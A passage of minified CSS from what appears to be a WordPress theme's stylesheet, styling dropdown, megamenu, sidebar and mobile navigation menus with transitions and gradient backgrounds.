.dropdown-toggle.show{-ms-transform:rotate(-180deg);-webkit-transform:rotate(-180deg);transform:rotate(-180deg);}.nav-item.dropdown.megamenu .menu-back-div,header .sub-menu,.simple-dropdown .sub-menu{width:100% !important;background-color:#f7f7f7;padding:30px 40px 30px;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-radius:0;border:0;left:0 !important;position:initial !important;}.nav-item.dropdown.megamenu .menu-back-div{display:none;}.nav-item.dropdown.megamenu.show .menu-back-div,.nav-item.dropdown.megamenu .menu-back-div.show{display:block;}.dropdown.open > .sub-menu,.dropdown.open > .dropdown-menu{display:none}.dropdown.show > .sub-menu,.dropdown.show > .dropdown-menu,.dropdown > .sub-menu.show,.dropdown > .dropdown-menu.show{display:block;}.simple-dropdown .sub-menu{display:none;}.simple-dropdown .sub-menu li{padding:0;}.nav-item.dropdown.simple-dropdown .dropdown-menu > .dropdown{margin-bottom:20px;}.nav-item.dropdown.simple-dropdown .dropdown-menu > li ~ .dropdown{margin-top:20px;}.nav-item.dropdown.simple-dropdown .dropdown-menu > .dropdown:last-child,.nav-item.dropdown.simple-dropdown .dropdown-menu > .menu-item:last-child{margin-bottom:0;}.nav-item.dropdown.simple-dropdown .dropdown-menu > .dropdown > a{color:#232323;margin:15px 0 7px 0;font-size:14px;font-weight:500;line-height:normal;}.nav-item.dropdown.simple-dropdown .dropdown-menu > .menu-item > a{padding:3px 15px 3px;margin-top:0;font-size:14px;margin-bottom:7px;line-height:inherit;color:#232323;}.dropdown-menu.megamenu-content li a,.simple-dropdown .sub-menu a,.nav-item.dropdown.simple-dropdown .dropdown-menu > .dropdown.menu-item ul li a{font-weight:400;}.nav-item.dropdown.simple-dropdown .dropdown-menu > .dropdown.menu-item a{line-height:normal;}.nav-item.dropdown.simple-dropdown .dropdown-menu > .dropdown.menu-item ul li a{color:#828282;}.nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown .dropdown-menu{margin:0 0 5px;left:0;top:0;padding:0;}.simple-dropdown .sub-menu li .handler{display:none;}.dropdown > .sub-menu .sub-menu{display:block;}.navbar-nav-clone{padding-bottom:0}.navbar-nav-clone + ul{padding-top:0;}.nav-item.dropdown.simple-dropdown .dropdown-menu > .dropdown.menu-item > ul li ul{padding-left:15px;}.hamburger-menu-modern .litho-left-menu li a{font-size:30px;line-height:38px;}.hamburger-menu-modern{width:45%;}.hamburger-menu-modern .full-screen,.hamburger-menu-wrapper .hamburger-menu .full-screen{height:100vh !important;}.left-sidebar-wrapper{padding-left:0;}.left-sidebar-wrapper .left-sidebar-wrapper header.site-header{left:-290px;height:100%;top:0;padding-top:60px;-webkit-box-align:start;-ms-flex-align:start;align-items:start;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-ransition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;}.left-sidebar-wrapper .header-left-wrapper{position:fixed;left:0;top:0;text-align:left!important;width:100%;z-index:9;height:auto;}.left-sidebar-wrapper .header-left-wrapper .navbar-toggler{position:fixed;right:40px;top:31px;margin:0;}.litho-left-menu-wrapper,.navbar-expand-lg .litho-left-menu-wrapper.navbar-collapse,.navbar-expand-lg .litho-left-menu-wrapper.navbar-collapse.collapse:not(.show),.navbar-collapse-show .litho-left-menu-wrapper,.navbar-collapse-show .navbar-expand-lg .litho-left-menu-wrapper.navbar-collapse,.navbar-collapse-show .navbar-expand-lg .litho-left-menu-wrapper.navbar-collapse.collapse:not(.show){padding:0;left:0 !important;overflow:visible;height:auto !important;top:0;width:100%;position:relative;display:block !important;box-shadow:0 0 0 0 rgba(23,23,23,.05);max-height:100%;background-color:transparent;}.left-menu-classic-section{left:-290px !important;z-index:-1;overflow:visible;height:100%;top:0;width:290px;position:fixed;display:block !important;background-color:#fff;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;}.navbar-collapse-show .litho-left-menu-wrapper,.navbar-collapse-show .navbar-expand-lg .litho-left-menu-wrapper.navbar-collapse,.navbar-collapse-show .navbar-expand-lg .litho-left-menu-wrapper.navbar-collapse.collapse:not(.show){left:0 !important;}.left-sidebar-wrapper header.site-header{left:-290px;}.navbar-collapse-show .left-menu-classic-section,.navbar-collapse-show .left-sidebar-wrapper header.site-header{left:0 !important;}.navbar-collapse-show .left-menu-classic-section > div{overflow-y:auto;height:100%;}.header-left-wrapper{overflow-y:visible;}.left-menu-modern.header-left-wrapper{border-bottom:0;padding:0;}.left-menu-modern .social-icons-wrapper li{margin:0 7px;width:auto;}.left-menu-modern{height:auto;width:100%;display:block;}.show-menu .left-menu-modern .hamburger-menu{left:0;}.header-left-wrapper .hamburger-menu-wrapper .litho-left-menu-wrap{height:calc(100vh - 100px);}.page-wrapper{padding-left:0;}.hamburger-menu-wrapper .litho-left-menu .menu-toggle:before,.hamburger-menu-wrapper .litho-left-menu .menu-toggle:after{top:16px;}.hamburger-menu-half{width:60%;}.navbar-expand-lg.navbar-default .navbar-nav .page_item > a,.navbar-expand-lg.navbar-default .navbar-nav > .menu-item > a{padding:9px 15px;margin:0;font-size:15px;}.navbar-expand-lg.navbar-default .accordion-menu{position:inherit;}.navbar-default .navbar-nav .menu-item .sub-menu li.current-menu-parent:before,.navbar-default .navbar-nav .menu-item .sub-menu li.current-menu-ancestor:before{display:none;font-family:"Font Awesome 5 Free";font-weight:900;content:"\f105";position:absolute;right:25px;top:10px;}.navbar-default .navbar-nav li.current-menu-parent:before,.navbar-default .navbar-nav li.current-menu-ancestor:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f105";position:absolute;right:25px;top:10px;padding:5px 10px;-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg);right:15px;top:5px;}.navbar-default .navbar-nav li.current-menu-parent.active:before,.navbar-default .navbar-nav li.current-menu-ancestor.active:before{-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg);}.navbar-expand-lg.navbar-default .navbar-nav .menu-item:hover > .sub-menu{display:block;}.navbar-default .navbar-nav li.current-menu-parent.active .sub-menu,.navbar-default .navbar-nav li.current-menu-ancestor.active .sub-menu{display:block;}.navbar-expand-lg.navbar-default .navbar-nav .menu-item .sub-menu li a{padding:10px 0;font-size:14px;}.navbar-expand-lg.navbar-default .navbar-nav .menu-item .sub-menu{left:0;top:0;}.navbar-expand-lg.navbar-default .navbar-nav .menu-item .sub-menu li > .sub-menu{padding:5px 20px 0;padding-bottom:5px;}.navbar-expand-lg.navbar-default .navbar-nav .menu-item .sub-menu{display:block;}.navbar-default .navbar-nav .menu-item .sub-menu li.menu-item-has-children::before{display:none;}.navbar-expand-lg.navbar-default .navbar-nav .page_item .children{display:block;}.navbar-expand-lg.navbar-default .navbar-nav .page_item > .children{background-color:#f7f7f7;left:0;width:100%;margin:0;box-shadow:0 0 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 0 rgba(0,0,0,0.1);-webkit-box-shadow:0 0 0 rgba(0,0,0,0.1);border-radius:0;border:0;position:inherit;}.navbar-expand-lg.navbar-default .navbar-nav .page_item > .children li .children{left:0;top:0;padding:10px 0 0;}.navbar-expand-lg.navbar-default .navbar-nav .page_item > .children li .children li{padding-left:15px;padding-right:15px;}.navbar-expand-lg.navbar-default .navbar-nav .page_item > .children li.page_item_has_children::before,.navbar-default .navbar-nav li.current-menu-parent::before,.navbar-default .navbar-nav li.current-menu-ancestor::before{display:none;}.navbar-expand-lg.navbar-default .navbar-nav .menu-item .sub-menu li.current-menu-ancestor > a{color:#232323;}.navbar-expand-lg.navbar-default .navbar-toggler{margin:22px 0 28px 0;}[data-mobile-nav-style=modern] .page-layout,[data-mobile-nav-style=modern] .box-layout{background-color:#fff;}[data-mobile-nav-style=modern] header .navbar-collapse{display:none !important;}[data-mobile-nav-style=modern] .navbar-modern-inner .navbar-nav{width:100%;padding:0;}[data-mobile-nav-style=modern] .navbar-modern-inner .navbar-collapse.show{height:100%;}[data-mobile-nav-style=modern] .navbar-modern-inner .navbar-toggler-line{background-color:#fff;}[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item a,[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item i,[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown .dropdown-menu .dropdown a.active,[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu > .dropdown > a,[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown a,[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu > .menu-item > a{color:#fff;display:inline-block;right:0;font-size:17px;font-weight:500;padding:.5rem 0;}[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown .dropdown-menu .current-menu-item > a{text-decoration:underline;}[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item i{font-size:14px;}[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item i.dropdown-toggle{font-size:17px;font-weight:600;padding:0;}[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item .megamenu-content h5{font-size:15px;font-weight:500;color:#fff;opacity:.7;margin-top:0;}[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item .megamenu-content a,[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu > .dropdown > a{font-size:13px;padding:0}[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.megamenu .menu-back-div{color:#fff;position:inherit !important;margin-bottom:15px !important;margin-top:6px;padding:0 !important;right:0;}[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.megamenu .menu-back-div ul{padding:0;list-style:none;}[data-mobile-nav-style=modern] .navbar-modern-inner .dropdown-menu.megamenu-content li,[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown .dropdown-menu {line-height:normal;padding-bottom:10px;font-size:15px;background-color:transparent;}[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.megamenu .menu-back-div,[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown > .dropdown-menu{border-radius:0;background-color:transparent;transform:translate3d(0,0,0px) !important;position:inherit !important;padding:8px 15px !important;margin-bottom:0 !important}[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.megamenu .menu-back-div .elementor-column ul{margin-bottom:20px;}[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu > .dropdown{margin-bottom:0;}[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown > .dropdown-menu{padding-top:14px !important;padding-bottom:0 !important;}[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown > .dropdown-menu li:last-child > ul{margin-bottom:0 !important;}[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown .dropdown-menu li{padding:0;}[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown .dropdown-menu{margin-bottom:5px;}[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown > a,[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu > .menu-item > a,[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu > .menu-item > ul.sub-menu.dropdown-menu > li.menu-item-has-children > a{opacity:.7;font-size:14px;margin-bottom:10px;margin-top:0;padding:0;}[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown > .dropdown-toggle-clone,[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown .dropdown-menu li .dropdown-toggle-clone{display:none;}[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown .dropdown-menu li > a,[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown .dropdown-menu li.menu-item-has-children > a{margin-bottom:10px;font-size:13px;color:#fff;opacity:1;}[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown .dropdown-menu .dropdown:hover > a,[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown .dropdown-menu .dropdown a:hover,[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown .dropdown-menu .dropdown a.active,[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown .dropdown-menu .dropdown a:focus,[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown .dropdown-menu .dropdown.active > a,[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown .dropdown-menu .current-menu-item > a,[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown .dropdown-menu li.current-menu-item > a,[data-mobile-nav-style=modern] .navbar-modern-inner .dropdown-menu.megamenu-content li.current-menu-item > a,[data-mobile-nav-style=modern] .navbar-modern-inner .dropdown-menu.megamenu-content li.current_page_item > a{color:rgba(255,255,255,0.6);}[data-mobile-nav-style=modern] .navbar-modern-inner .mCustomScrollBox{height:auto;width:100%;}[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown a{padding:0;}[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown .dropdown-menu .dropdown a .dropdown-toggle{display:none;right:13px;top:4px;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);}[data-mobile-nav-style=modern] .navbar-modern-inner .dropdown-menu.megamenu-content li.active a,[data-mobile-nav-style=modern] .navbar-modern-inner .dropdown-menu.megamenu-content li a:hover{color:rgba(255,255,255,0.6);}.navbar-collapse-show[data-mobile-nav-style=modern]{overflow:hidden;padding-top:0;}[data-mobile-nav-style=modern] .navbar-modern-inner{opacity:0;visibility:hidden;overflow:visible !important;width:70vw;height:100vh !important;position:fixed;top:0;right:-40vw;z-index:90;display:-ms-flexbox !important;display:-webkit-box !important;display:flex !important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition-duration:0.65s;transition-duration:0.65s;-webkit-transition-timing-function:cubic-bezier(0.23,1,0.32,1);transition-timing-function:cubic-bezier(0.23,1,0.32,1);-webkit-transform:translate3d(25vw,0,0);transform:translate3d(25vw,0,0);}.navbar-collapse-show[data-mobile-nav-style=modern] .navbar-modern-inner{right:0;opacity:1;visibility:visible !important;display:-ms-flexbox !important;display:-webkit-box !important;display:flex !important;-webkit-transition-delay:0.1s;transition-delay:0.1s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}[data-mobile-nav-style=modern] .navbar-show-modern-bg{display:inline-block;width:100vw;height:100vh;position:fixed;top:0;left:0;z-index:-1;opacity:0;background-image:linear-gradient(to right top,#0039e3,#4132e0,#5e28dd,#741bd9,#8600d4);-webkit-transform:scale(1.75);transform:scale(1.75);transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;-webkit-transition-delay:0.4s;-o-transition-delay:0.4s;transition-delay:0.4s;}.navbar-collapse-show[data-mobile-nav-style=modern] .navbar-show-modern-bg{-webkit-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;}[data-mobile-nav-style=modern] .navbar,[data-mobile-nav-style=modern] .sticky.header-appear .header-reverse-scroll,[data-mobile-nav-style=modern] header .top-bar + .navbar.fixed-top{-webkit-transition-duration:0.75s;-moz-transition-duration:0.75s;-ms-transition-duration:0.75s;-o-transition-duration:0.75s;transition-duration:0.75s;}[data-mobile-nav-style=modern] .navbar,[data-mobile-nav-style=modern] .page-layout,[data-mobile-nav-style=modern] .box-layout,[data-mobile-nav-style=modern] .top-bar,[data-mobile-nav-style=modern] footer{-webkit-transition:all 0.3s,-webkit-transform 0.75s cubic-bezier(0.23,1,0.32,1);transition:all 0.3s,-webkit-transform 0.75s cubic-bezier(0.23,1,0.32,1);transition:transform 0.75s cubic-bezier(0.23,1,0.32,1),all 0.3s;transition:transform 0.75s cubic-bezier(0.23,1,0.32,1),all 0.3s,-webkit-transform 0.75s cubic-bezier(0.23,1,0.32,1);}.navbar-collapse-show[data-mobile-nav-style=modern] .navbar,.navbar-collapse-show[data-mobile-nav-style=modern] .page-layout,.navbar-collapse-show[data-mobile-nav-style=modern] .box-layout,.navbar-collapse-show[data-mobile-nav-style=modern] .top-bar,.navbar-collapse-show[data-mobile-nav-style=modern] footer{-webkit-transform:translate3d(-70vw,0,0);transform:translate3d(-70vw,0,0);}[data-mobile-nav-style=modern] .navbar-modern-inner .navbar-toggler{position:absolute;right:35px;top:35px;margin:0;}[data-mobile-nav-style=modern] .navbar-modern-inner .navbar-collapse{position:static;left:0;top:0;width:100%;height:100%;background:transparent;padding:100px 12vw;box-shadow:none;max-height:100%;display:flex !important;-ms-flex-pack:center!important;justify-content:center!important;}.navbar-collapse-show[data-mobile-nav-trigger-alignment=left][data-mobile-nav-style=modern] .navbar-modern-inner .navbar-toggler .navbar-collapse-show[data-mobile-nav-trigger-alignment=left][data-mobile-nav-style=modern] .navbar{position:absolute;}.navbar-collapse-show[data-mobile-nav-trigger-alignment=left][data-mobile-nav-style=modern] .navbar,.navbar-collapse-show[data-mobile-nav-trigger-alignment=left][data-mobile-nav-style=modern] .page-layout,.navbar-collapse-show[data-mobile-nav-trigger-alignment=left][data-mobile-nav-style=modern] .box-layout,.navbar-collapse-show[data-mobile-nav-trigger-alignment=left][data-mobile-nav-style=modern] .top-bar,.navbar-collapse-show[data-mobile-nav-trigger-alignment=left][data-mobile-nav-style=modern] footer{-webkit-transform:translate3d(80vw,0,0);transform:translate3d(80vw,0,0);}[data-mobile-nav-trigger-alignment=left] .navbar-modern-inner{width:80vw;right:inherit;left:-30vw;-webkit-transform:translate3d(-25vw,0,0);transform:translate3d(-25vw,0,0);}.navbar-collapse-show[data-mobile-nav-trigger-alignment=left] .navbar-modern-inner{left:0;right:inherit;}[data-mobile-nav-trigger-alignment=left] .navbar-modern-inner .navbar-collapse{right:0;left:inherit;padding-right:10vw;padding-left:10vw;}[data-mobile-nav-trigger-alignment=left][data-mobile-nav-style=modern] .parallax{background-attachment:scroll !important;}[data-mobile-nav-style=modern] .navbar-nav > .nav-item{border-bottom:1px solid rgba(255,255,255,.1);padding-top:10px;padding-bottom:12px;}[data-mobile-nav-style=modern] .navbar-nav > .nav-item:last-child{border-bottom:0;}[data-mobile-nav-style=modern] .nav-item > .dropdown-toggle{top:7px;}[data-mobile-nav-style=modern] .navbar-nav > .nav-item.current-menu-ancestor > a{color:rgba(255,255,255,0.6);}[data-mobile-nav-trigger-alignment=right][data-mobile-nav-style=modern] .navbar-modern-inner .navbar-toggler{display:none;}.navbar-collapse-show[data-mobile-nav-style=full-screen-menu]{overflow:hidden;}.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] .navbar .navbar-nav{padding:0;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner{background-image:linear-gradient(to right top,#0039e3,#4132e0,#5e28dd,#741bd9,#8600d4);visibility:hidden;overflow:hidden !important;width:100vw;height:100vh !important;position:fixed;top:-100vh;left:0;z-index:9999;display:-ms-flexbox !important;display:-webkit-box !important;display:flex !important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all 0.4s ease-ou;transition:all 0.4s ease-out;-webkit-transition-delay:0.6s;transition-delay:0.6s;}.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner{height:100vh !important;top:0;visibility:visible !important;-webkit-transition:all 0.2s ease-in;transition:all 0.2s ease-in;-webkit-transition-delay:0.20s;transition-delay:0.20s;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .navbar-collapse{position:inherit;left:0;top:0;width:100%;height:100%;padding:100px 0;max-height:100%;box-shadow:none;background:transparent;display:-ms-flexbox !important;display:-webkit-box !important;display:flex !important;-ms-flex-pack:center!important;justify-content:center!important;-webkit-overflow-scrolling:touch;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .navbar-nav{padding:0;}[data-mobile-nav-style=full-screen-menu] .navbar-modern-inner .nav-item.dropdown.megamenu .menu-back-div .elementor-column ul{margin-bottom:20px;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.megamenu .menu-back-div,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .simple-dropdown > .dropdown-menu{border-radius:0;background-color:transparent;transform:translate3d(0,0,0px) !important;position:inherit !important;padding:8px 15px !important;margin-bottom:0 !important;margin-top:6px;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .mCustomScrollBox{height:auto;width:80%;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item a,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item i,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.simple-dropdown .dropdown-menu > .dropdown > a{color:#fff;font-size:17px;font-weight:500;padding:.5rem 0;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item i{padding:0;font-size:14px;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .megamenu-content h5{font-size:15px;font-weight:500;color:#fff;opacity:.7;margin-top:0;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.megamenu .menu-back-div{color:#fff;line-height:normal;padding-bottom:5px;font-size:15px;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .dropdown-menu.megamenu-content li.active a,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .dropdown-menu.megamenu-content li a:hover{color:rgba(255,255,255,0.6);}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.megamenu .menu-back-div ul{margin-bottom:20px;padding:0;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.megamenu .menu-back-div ul:last-child{list-style:none;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .dropdown-menu.megamenu-content li,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown .dropdown-menu{line-height:normal;padding-bottom:12px;font-size:15px;background-color:transparent;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item .megamenu-content a,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.simple-dropdown .dropdown-menu > .dropdown > a{font-size:13px;padding:0;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .simple-dropdown > .dropdown-menu{padding-bottom:0 !important;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.simple-dropdown .dropdown-menu > .dropdown{margin-bottom:0;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown a,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown .dropdown-menu li > a,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown .dropdown-menu li.menu-item-has-children > a{padding:3px 0 3px;font-size:13px;margin-bottom:6px;margin-top:0;color:#fff;opacity:1;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown > a,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown > a,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.simple-dropdown .dropdown-menu > .menu-item > a,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.simple-dropdown .dropdown-menu > .menu-item > ul.sub-menu.dropdown-menu > li.menu-item-has-children > a{color:#fff;opacity:.7;margin-bottom:7px;font-size:14px;padding:3px 0 3px;line-height:normal;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .simple-dropdown > .dropdown-menu li:last-child > ul{margin-bottom:0 !important;padding-bottom:5px !important;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .simple-dropdown .dropdown-menu .dropdown:hover > a,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .simple-dropdown .dropdown-menu .dropdown a:hover,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .simple-dropdown .dropdown-menu .dropdown a.active,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .simple-dropdown .dropdown-menu .dropdown a:focus,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .simple-dropdown .dropdown-menu .dropdown.active > a,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .simple-dropdown .dropdown-menu .current-menu-item > a,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown .dropdown-menu li.current-menu-item > a,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .dropdown-menu.megamenu-content li.current-menu-item > a,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .dropdown-menu.megamenu-content li.current_page_item > a{color:rgba(255,255,255,0.6);}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .navbar-toggler{margin:0;position:absolute;right:35px;top:35px;opacity:0;-webkit-transition:all 0.4s ease-ou;transition:all 0.4s ease-out;-webkit-transition-delay:0.6s;transition-delay:0.6s;}.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .navbar-toggler{opacity:1}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .navbar-toggler-line{background-color:#fff;}[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li.nav-item > .dropdown-toggle{font-weight:600;top:8px;right:0;font-size:17px;}[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li.nav-item{border-bottom:1px solid rgba(255,255,255,.1);padding-top:10px;padding-bottom:12px;-webkit-transform:scale(1.15) translateY(-30px);transform:scale(1.15) translateY(-30px);opacity:0;-webkit-transition:opacity 0.5s cubic-bezier(0.4,0.01,0.165,0.99),-webkit-transform 0.5s cubic-bezier(0.4,0.01,0.165,0.99);transition:opacity 0.6s cubic-bezier(0.4,0.01,0.165,0.99),-webkit-transform 0.5s cubic-bezier(0.4,0.01,0.165,0.99);transition:transform 0.5s cubic-bezier(0.4,0.01,0.165,0.99),opacity 0.6s cubic-bezier(0.4,0.01,0.165,0.99);transition:transform 0.5s cubic-bezier(0.4,0.01,0.165,0.99),opacity 0.6s cubic-bezier(0.4,0.01,0.165,0.99),-webkit-transform 0.5s cubic-bezier(0.4,0.01,0.165,0.99);}[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li.nav-item:last-child{border-bottom:0;}.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li{-webkit-transform:scale(1) translateY(0px);transform:scale(1) translateY(0px);opacity:1;}[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(1){-webkit-transition-delay:0.49s;transition-delay:0.49s;}[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(2){-webkit-transition-delay:0.42s;transition-delay:0.42s;}[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(3){-webkit-transition-delay:0.35s;transition-delay:0.35s;}[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(4){-webkit-transition-delay:0.28s;transition-delay:0.28s;}[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(5){-webkit-transition-delay:0.21s;transition-delay:0.21s;}[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(6){-webkit-transition-delay:0.14s;transition-delay:0.14s;}[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(7){-webkit-transition-delay:0.07s;transition-delay:0.07s;}[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(8){-webkit-transition-delay:0s;transition-delay:0s;}[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(9){-webkit-transition-delay:-0.07s;transition-delay:-0.07s;}[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(10){-webkit-transition-delay:-0.14s;transition-delay:-0.14s;}[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(11){-webkit-transition-delay:-0.21s;transition-delay:-0.21s;}[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(12){-webkit-transition-delay:-0.28s;transition-delay:-0.28s;}[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(13){-webkit-transition-delay:-0.35s;transition-delay:-0.35s;}[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(14){-webkit-transition-delay:-0.42s;transition-delay:-0.42s;}[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > 